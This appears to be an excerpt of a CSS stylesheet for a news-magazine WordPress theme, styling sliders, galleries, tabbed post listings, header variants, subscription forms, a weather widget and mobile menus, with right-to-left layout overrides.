.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab .bg-hover {
  font-size: 12px;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab .bg-hover .meta {
  display: inline-block;
  vertical-align: top;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab .bg-hover .author {
  text-transform: capitalize;
  font-weight: bold;
}
.tabbable .tab-content #tab2 .item .item-wrap .content-item-tab .bg-hover .time {
  color: #999;
}
.tabbable .tab-content #tab2 .item .item-wrap:last-child {
  margin-bottom: 0;
}
.magazine .info-left {
  float: left;
  width: 50%;
}
.magazine .info-left h3 {
  font-size: 40px;
  color: #222222;
  font-style: italic;
  max-width: 250px;
  line-height: 36px;
  margin-bottom: 22px;
}
.magazine .info-left p {
  margin-bottom: 24px;
}
.magazine .info-right {
  float: right;
  margin-top: 20px;
}
.follow .info-left {
  float: left;
  width: 60%;
}
.follow .info-left h3 {
  font-size: 40px;
  color: #222222;
  font-style: italic;
  text-transform: capitalize;
  max-width: 150px;
  line-height: 36px;
  margin-bottom: 22px;
}
.follow .info-left p {
  margin-bottom: 24px;
}
.follow .info-left ul {
  margin: 0;
}
.follow .info-left ul li {
  list-style: none;
  float: left;
  text-align: center;
}
.follow .info-left ul li a {
  padding: 10px;
  background: #3B5988;
  color: #fff;
  display: block;
  width: 38px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li a:hover {
  background: #2c4264;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li:nth-child(2) a {
  background: #17B3E8;
}
.follow .info-left ul li:nth-child(2) a:hover {
  background: #128fba;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li:nth-child(3) a {
  background: #BB0000;
}
.follow .info-left ul li:nth-child(3) a:hover {
  background: #880000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li:nth-child(4) a {
  background: #17B3E8;
}
.follow .info-left ul li:nth-child(4) a:hover {
  background: #128fba;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-left ul li:nth-child(5) a {
  background: #EA4C89;
}
.follow .info-left ul li:nth-child(5) a:hover {
  background: #e51e6b;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-right {
  float: right;
  margin-top: 20px;
}
.banner-single {
  overflow: hidden;
}
.banner-single .vc_figure {
  width: 100%;
}
.banner-single .vc_figure a {
  width: 100%;
}
.banner-single .vc_figure a img {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  width: 100%;
}
.banner-single .vc_figure a img:hover {
  opacity: 1;
  -webkit-transform: scale(1.03);
  -moz-transform: scale(1.03);
  -o-transform: scale(1.03);
  -ms-transform: scale(1.03);
  transform: scale(1.03);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.rev_slider li.tp-revslider-slidesli {
  position: relative;
}
.rev_slider li.tp-revslider-slidesli:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.revo-cat a {
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #dd0000;
  border-radius: 15px;
  padding: 4px 15px;
  display: inline-block;
}
.revo-cat a:hover {
  color: #fff;
  background: #aa0000;
}
.revo-title a {
  color: #fff;
  font-size: 40px;
  font-weight: bold;
  display: block;
  width: 800px;
  white-space: normal;
  line-height: 44px !important;
  text-align: center !important;
  -webkit-transition: all 0.3s !important;
  -moz-transition: all 0.3s !important;
  -o-transition: all 0.3s !important;
  -ms-transition: all 0.3s !important;
  transition: all 0.3s !important;
}
.revo-title a:hover {
  -webkit-transition: all 0.3s !important;
  -moz-transition: all 0.3s !important;
  -o-transition: all 0.3s !important;
  -ms-transition: all 0.3s !important;
  transition: all 0.3s !important;
}
.revo-title2 {
  background: rgba(0,0,0,0.5);
  padding: 15px 30px;
  font-size: 18px !important;
}
.revo-date {
  color: #fff;
  font-style: italic;
}
#rev_slider_1_1 .tp-carousel-wrapper ul li.tp-revslider-slidesli .slotholder .tp-bgimg {
  position: relative;
}
#rev_slider_1_1 .tp-carousel-wrapper ul li.tp-revslider-slidesli .slotholder .tp-bgimg:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0,0,0,0.4);
  content: "";
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#rev_slider_1_1 .tp-carousel-wrapper ul li.tp-revslider-slidesli.active-revslide .slotholder .tp-bgimg:before {
  background: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
  -o-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
.gallery {
  padding: 0;
  overflow: hidden;
}
.rtl .gallery {
  margin-right: 0 !important;
}
.gallery li {
  margin-left: 1%;
  margin-right: 0;
  margin-bottom: 20px;
  text-align: center;
  float: left;
  list-style: none;
}
.rtl .gallery li {
  float: right;
  margin: 0 1% 20px 0;
}
.gallery .thumbnail {
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #FFF;
  padding: 5px;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
}
.gallery .thumbnail:after {
  position: absolute;
  border-color: transparent #FFFFFF #FFFFFF transparent;
  border-style: solid;
  border-width: 45px;
  content: "";
  opacity: 0;
  filter: alpha(opacity=0);
  right: -45px;
  bottom: 0;
  transition: all 0.3s ease 0.2s;
  z-index: 4;
}
.gallery .thumbnail:before {
  content: "\f0a9";
  font-family: FontAwesome;
  position: absolute;
  bottom: 20px;
  right: 0;
  color: #FFF;
  font-size: 20px;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.2s ease 0.3s;
  transform: rotate(0deg);
  z-index: 5;
}
.gallery .thumbnail:hover {
  background: #dd0000;
  border-color: #ddd;
}
.gallery .thumbnail:hover:after {
  bottom: 0;
  right: 0;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.gallery .thumbnail:hover:before {
  right: 20px;
  opacity: 1;
  filter: alpha(opacity=100);
  transform: rotate(360deg);
}
.gallery img {
  width: 100%;
}
.gallery .caption {
  overflow: hidden;
  padding-top: 12px;
  font-size: 14px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.gallery .caption h4 {
  font-size: 14px;
}
.entry-summary table {
  margin-bottom: 30px;
}
.entry-summary table th,
.entry-summary table td {
  border: 1px solid #ebebeb;
  padding: 10px;
}
.entry-summary dl dd {
  margin-bottom: 20px;
}
.entry-summary form input[type="text"],
.entry-summary form input[type="password"],
.entry-summary form input[type="date"],
.entry-summary form input[type="email"] {
  border-radius: 0;
  padding: 5px 10px;
}
.entry-summary form input[type="submit"] {
  background: #333 none repeat scroll 0 0;
  border: 1px solid #525252;
  border-radius: 0;
  color: #fff;
  padding: 5px 15px;
  vertical-align: top;
}
.entry-summary form input[type="submit"]:hover {
  background: #000;
}
.home-style2 .body-wrapper {
  background: url(../assets/img/bg-home.jpg) no-repeat top left;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
}
.home-style2 .body-wrapper .header {
  background: transparent;
}
.home-style2 .body-wrapper .container {
  max-width: 1360px;
  padding: 0 30px;
  background: #fff;
}
.home-style2 .responsive-post-slider.style3 {
  padding-top: 0;
}
.home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 {
  margin: 6px 0 10px 0;
}
.home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 a {
  font-size: 16px;
  line-height: 22px;
}
.header-style2 .header-top {
  background: #f3f3f3;
}
.header-style2 .header-top .container {
  background: #f3f3f3;
}
.header-style2 .header-mid >.container {
  background: #222;
}
.header-style2 .header-mid .mid-header {
  height: 80px;
}
.header-style2 .header-mid .header-right {
  padding-left: 0;
}
.rtl .header-style2 .header-mid .header-right {
  padding-left: 15px;
  padding-right: 0;
  float: left;
}
.header-style2 .header-mid .header-right .sw-videobox {
  margin: 0;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current {
  width: 100%;
  float: none;
  padding: 0;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current .popup-youtube {
  width: 140px;
  float: right;
}
.rtl .header-style2 .header-mid .header-right .sw-videobox .sw-video-current .popup-youtube {
  float: left;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current .popup-youtube:before {
  width: 40px;
  height: 40px;
  line-height: 37px;
  font-size: 12px;
  margin-left: -20px;
  margin-top: -20px;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current .popup-youtube img {
  max-height: 80px;
  width: 140px;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current .sw-video-content {
  display: none;
}
.header-style2 .nav-pills >li > a {
  font-size: 14px;
  padding: 30px 18px;
}
.header-style2 .header-bottom .container {
  padding-top: 10px;
  padding-bottom: 10px;
}
.header-style2 .header-bottom .bot-header .widget_tag_cloud h3 {
  display: none;
}
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a {
  font-size: 14px !important;
  color: #595959;
  text-transform: uppercase;
  padding: 2px 8px;
  display: inline-block;
  position: relative;
  margin-right: 15px;
}
.rtl .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a {
  margin-right: 0;
  margin-left: 15px;
}
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:first-child,
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:hover {
  background: #dd0000;
  color: #fff;
  font-size: 12px !important;
  font-weight: bold;
}
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:first-child:before,
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:hover:before {
  width: 0px;
  height: 0px;
  content: "";
  position: absolute;
  right: -7px;
  top: 0;
  border-bottom: 9px solid transparent;
  border-top: 9px solid transparent;
  border-left: 7px solid #dd0000;
}
.rtl .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:first-child:before,
.rtl .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:hover:before {
  right: auto;
  left: -7px;
  border-left: 0;
  border-right: 7px solid #dd0000;
}
.header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform {
  overflow: hidden;
  background: #fff;
}
.header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .search-query {
  width: 80%;
  border: none;
  margin: 0;
  font-size: 13px;
  color: #999999;
  height: 20px;
  line-height: 20px;
  text-indent: 10px;
  background-color: transparent;
  float: left;
}
.rtl .header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .search-query {
  float: right;
}
.header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .button-search-pro {
  width: 20%;
  font-size: 14px;
  color: #222;
  margin: auto;
  background-color: transparent;
  border: 0;
  height: 20px;
  line-height: 20px;
  float: right;
  z-index: 9;
}
.rtl .header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .button-search-pro {
  float: left;
}
.header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .button-search-pro:hover {
  color: #dd0000;
}
.subcribe-style2 {
  overflow: hidden;
  margin-bottom: 30px;
  background: #f1f1f1;
  padding: 29px 20px 28px 20px;
  text-align: center;
}
.subcribe-style2 .title {
  font-size: 16px;
  color: #000000;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 17px;
}
.subcribe-style2 .mc4wp-form .frm-email {
  border: 1px #ebebeb solid;
  color: #aaa;
  margin: 0;
  border-radius: 2px;
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  background: #fff;
  margin-bottom: 10px;
}
.subcribe-style2 .mc4wp-form .frm-submit {
  border: 1px #222222 solid;
  background-color: #222222;
  font-size: 14px;
  font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border-radius: 2px;
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: uppercase;
  font-weight: bold;
}
.subcribe-style2 .mc4wp-form .frm-submit:before {
  font-size: 0px;
}
.subcribe-style2 .mc4wp-form .frm-submit:hover {
  background: #dd0000;
  border: 1px #dd0000 solid;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.border-style2 .sw-tab-cat-listing.style1 .tab-content {
  border-bottom: 1px #ebebeb solid;
  overflow: hidden;
  margin-bottom: 19px;
}
.border-style3 .sw-tab-cat-listing.style1 .responsive-post-slider {
  margin-bottom: 8px;
}
.slider-title .wpb_revslider_heading {
  font-size: 22px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 5px;
  margin-bottom: 20px;
}
.slider-title .tp-tab,
.slider-title .tp-thumb {
  opacity: 1;
}
.slider-title .tp-tab .tp-tab-image,
.slider-title .tp-thumb .tp-tab-image {
  position: relative;
}
.slider-title .tp-tab .tp-tab-image:before,
.slider-title .tp-thumb .tp-tab-image:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0,0,0,0.5);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.slider-title .tp-tab.selected .tp-tab-image:before,
.slider-title .tp-thumb.selected .tp-tab-image:before {
  background: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.home-style3 .sw-videobox {
  margin: 0 -10px 17px -10px;
}
.home-style3 .sw-videobox .sw-video-current .sw-video-content h4 a {
  font-size: 26px;
}
.home-style3 .sw-videobox .sw-video-list-item .sw-video-content h4 a {
  font-size: 18px;
  line-height: 24px;
}
.header-style3 .header-mid .date-time {
  text-transform: uppercase;
  display: flex;
  align-items: center;
  height: 105px;
  color: #222222;
}
.header-style3 .header-mid .top-header {
  display: flex;
  align-items: center;
  height: 105px;
  justify-content: center;
}
.header-style3 .header-mid .top-header .onews-logo {
  display: inline-block;
  vertical-align: top;
}
.header-style3 .header-mid .header-right {
  display: flex;
  align-items: center;
  height: 105px;
  justify-content: flex-end;
}
.header-style3 .header-bottom {
  margin-bottom: 30px;
}
.header-style3 .header-bottom .rows {
  position: relative;
  background: #f2f2f2;
  border-radius: 4px;
  margin-right: 56px;
}
.rtl .header-style3 .header-bottom .rows {
  margin-right: 0;
  margin-left: 56px;
}
.header-style3 .header-bottom .search-cate {
  position: absolute;
  right: -56px;
  top: 0;
}
.rtl .header-style3 .header-bottom .search-cate {
  right: auto;
  left: -56px;
}
.header-style3 .header-bottom .search-cate .search-tog {
  display: inline-block;
}
.header-style3 .header-bottom .search-cate .search-tog i {
  height: 46px;
  line-height: 46px;
  width: 46px;
  text-align: center;
  font-size: 16px;
  background: #f2f2f2;
  color: #222222;
  border-radius: 4px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
}
.header-style3 .header-bottom .search-cate .search-tog i:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.header-style3 .header-bottom .search-cate .search-tog.open i:before {
  content: '\f00d';
}
.header-style3 .header-bottom .main-menu .primary-menu .nav-pills >li > a {
  padding: 13px 18px;
  font-size: 14px;
}
.header-style3 .header-bottom .bot-header {
  background: #f2f2f2;
}
.header-style3 .header-bottom .bot-header .sw_social ul {
  margin: 0;
  list-style: none;
}
.header-style3 .header-bottom .bot-header .sw_social ul li {
  display: inline-block;
  vertical-align: top;
}
.header-style3 .header-bottom .bot-header .sw_social ul li a {
  display: block;
  padding: 12px 20px 12px 0;
  font-size: 16px;
}
.rtl .header-style3 .header-bottom .bot-header .sw_social ul li a {
  padding: 12px 0 12px 20px;
}
.subcribe-footer3 {
  overflow: hidden;
  margin-bottom: 30px;
  text-align: center;
  margin-top: 14px;
}
.subcribe-footer3 h3 {
  font-size: 20px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
  vertical-align: top;
  margin: 9px;
}
.subcribe-footer3 .mc4wp-form {
  display: inline-block;
  vertical-align: top;
}
.subcribe-footer3 .mc4wp-form .frm-email {
  border: 1px #ebebeb solid;
  float: left;
  color: #aaa;
  margin: 0;
  border-radius: 0;
  width: 500px;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: left;
  background: #fff;
  border-right: 0;
}
.rtl .subcribe-footer3 .mc4wp-form .frm-email {
  float: right;
  text-align: right;
  border-right: 1px #ebebeb solid;
  border-left: 0;
}
.subcribe-footer3 .mc4wp-form .frm-submit {
  border: 1px #222222 solid;
  float: left;
  background-color: #222222;
  border-left: 0;
  font-size: 0;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border-radius: 0;
  width: 70px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: uppercase;
  font-weight: bold;
}
.rtl .subcribe-footer3 .mc4wp-form .frm-submit {
  float: right;
}
.subcribe-footer3 .mc4wp-form .frm-submit:before {
  font-size: 18px;
  font-weight: normal;
}
.subcribe-footer3 .mc4wp-form .frm-submit:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw_weather .sw-row {
  margin: 0;
}
.sw_weather .sw-row .weather-title,
.sw_weather .sw-row .info-weather,
.sw_weather .sw-row .info-c {
  display: inline-block;
  vertical-align: top;
}
.sw_weather .sw-row .weather-title {
  font-size: 14px;
  color: #000000;
  margin: 0 8px;
  line-height: 28px;
}
.sw_weather .sw-row .info-weather {
  width: 28px;
}
.sw_weather .sw-row .info-c {
  font-size: 22px;
  color: #222222;
  line-height: 28px;
}
.column-left >.vc_column-inner {
  padding-right: 10px;
}
.rtl .column-left >.vc_column-inner {
  padding-right: 15px;
  padding-left: 10px;
}
.column-right >.vc_column-inner {
  padding-left: 10px;
}
.rtl .column-right >.vc_column-inner {
  padding-left: 15px;
  padding-right: 10px;
}
body.mobile-layout .vc_row[data-vc-full-width] {
  width: auto !important;
  left: auto !important;
  right: auto !important;
}
.mobile-layout .header.sticky-mobile {
  position: fixed;
  width: 100%;
  max-width: 480px;
  z-index: 5;
  margin: 0 auto;
  box-shadow: none;
  top: 0;
  left: 0;
  right: 0;
}
.mobile-layout .header-mobile-style1.sticky-mobile .header-menu-page {
  display: none;
  margin: 0;
}
.header-mobile-style1.sticky-mobile {
  box-shadow: 0 2px 1px #ebebeb;
}
.header-mobile-style1 .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  top: 41px !important;
}
.header-mobile-style1.sticky-mobile .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  top: 41px !important;
}
.header-mobile-style1 {
  background: #e10a30;
}
.header-mobile-style1 .header-top-mobile {
  padding: 15px 0;
  position: relative;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle {
  display: block;
  padding: 0;
  margin: 0 0 0 10px;
  cursor: pointer;
  width: 26px;
  height: 26px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 3px;
}
.rtl .header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle {
  margin: 0 10px 0 0;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle:hover .icon-bar {
  width: 16px !important;
  background-color: #dd0000;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar {
  height: 2px;
  width: 16px;
  margin: 3px 0px 3px 4px;
  background: #dd0000;
  display: block;
  right: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.rtl .header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar {
  margin: 3px 4px 3px 0;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar:nth-child(1) {
  width: 13px;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar:nth-child(3) {
  width: 13px;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .vertical-megamenu {
  opacity: 0;
  visibility: hidden;
  height: 0;
  width: 0;
}
.header-mobile-style1 .onews-logo {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  padding-top: 3px;
}
.header-mobile-style1 .onews-logo a img {
  max-width: 92px;
}
.header-mobile-style1 .mobile-search {
  position: relative;
  z-index: 9;
}
.header-mobile-style1 .mobile-search .search-tog {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.rtl .header-mobile-style1 .mobile-search .search-tog {
  margin-right: 0;
  margin-left: 10px;
}
.header-mobile-style1 .mobile-search .search-tog i.fa {
  height: 25px;
  line-height: 25px;
  width: 25px;
  text-align: center;
  font-size: 12px;
  background: #ededed;
  font-weight: normal;
  border-radius: 50%;
  cursor: pointer;
}
.header-mobile-style1 .mobile-search .onews_top {
  top: 41px;
}
.header-mobile-style1 .mobile-search .onews_top .top-form .topsearch-entry .searchform .button-search-pro {
  height: 30px;
  line-height: 30px;
}
.header-mobile-style1 .mobile-search .onews_top .top-form .topsearch-entry .searchform .search-query {
  margin: 0;
  height: 30px;
  line-height: 30px;
}
.header-mobile-style1 .header-menu-page {
  margin-bottom: 10px;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 {
  overflow-y: hidden;
  white-space: nowrap;
  margin: 0;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li {
  float: none;
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li > a {
  padding: 0 10px;
  font-size: 13px;
  color: #222222;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li > a:hover,
.header-mobile-style1 .header-menu-page .menu-mobile1 > li > a:focus {
  color: #dd0000;
  background-color: #fff;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li:hover >a,
.header-mobile-style1 .header-menu-page .menu-mobile1 > li:focus >a {
  color: #dd0000;
  background-color: #fff;
}
.banner-top .wpb_single_image {
  margin-bottom: 10px;
}
.banner-mobile {
  margin: 0 -20px;
}
.banner-mobile .wpb_single_image {
  float: left;
  width: 50%;
  padding: 0 5px;
  margin-bottom: 10px;
}
.rtl .banner-mobile .wpb_single_image {
  float: right;
}
.featured-categories-mobile {
  margin-bottom: 5px;
}
.featured-categories-mobile .resp-slider-container >div.items-wrapper >.item .item-inner .item-content {
  padding: 10px 0 !important;
}
.featured-categories-mobile .resp-slider-container >div.items-wrapper >.item .item-inner .item-content h3 a {
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
}
.style-moblie {
  position: relative;
}
.style-moblie:before {
  content: '\f105';
  font-family: FontAwesome;
  font-size: 24px;
  color: #828282;
  position: absolute;
  z-index: 2;
  display: inline-block;
  top: 45%;
  right: 15px;
  width: 10px;
  height: 20px;
  opacity: 0;
}
.rtl .style-moblie:before {
  content: '\f104';
  left: 15px;
  right: auto;
}
.style-moblie .block-title {
  margin: 0;
}
.style-moblie .block-title h3 {
  color: #222222;
  font-size: 13px;
  font-weight: 700 !important;
  text-align: left;
  text-transform: uppercase;
  border: 0;
  padding: 10px 0;
  margin: 0;
}
.rtl .style-moblie .block-title h3 {
  text-align: right;
}
.style-moblie .block-title h3:before {
  width: 0;
  height: 0;
}
.style-moblie .resp-slider-container {
  margin: 0 -5px;
}
.style-moblie .resp-slider-container >div.items-wrapper {
  overflow-x: scroll;
  overflow-y: hidden;
  white-space: nowrap;
  padding-bottom: 10px;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
  width: 150px;
  padding: 0 5px;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner {
  -webkit-box-shadow: 1px 1px 4px #bbb;
  -moz-box-shadow: 1px 1px 4px #bbb;
  -o-box-shadow: 1px 1px 4px #bbb;
  -ms-box-shadow: 1px 1px 4px #bbb;
  box-shadow: 1px 1px 4px #bbb;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner .item-image:hover {
  opacity: 0.8;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner .item-content {
  padding: 5px 0;
  text-align: center;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner .item-content h3 {
  font-size: 13px;
  margin: 0;
}
.sw-tab-mobile .top-tab-slider .woocommmerce-shop a {
  position: absolute;
  right: 0;
  top: 5px;
  color: #dd0000;
  font-size: 11px;
  font-weight: 600;
  text-transform: capitalize;
}
.rtl .sw-tab-mobile .top-tab-slider .woocommmerce-shop a {
  left: 0;
  right: auto;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs {
  display: block;
  border-bottom: 1px solid #f0f0ed;
  margin-bottom: 10px;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li {
  margin: 0 20px 0 0;
}
.rtl .sw-tab-mobile .top-tab-slider .nav.nav-tabs > li {
  float: right;
  margin: 0 0 0 20px;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li > a {
  font-size: 13px;
  padding: 5px 0 10px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  line-height: normal;
  background-color: #fff !important;
  border: 0;
  border-radius: 0;
  height: auto;
  position: relative;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li > a:before {
  content: '';
  width: 100%;
  height: 2px;
  background-color: #dd0000;
  position: absolute;
  bottom: -1px;
  left: 0;
  opacity: 0;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li.active > a,
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li:hover > a > a {
  color: #dd0000;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li.active > a:before,
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li:hover > a > a:before {
  opacity: 1;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper {
  padding-bottom: 20px;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap {
  border: 1px solid #ffffff;
}
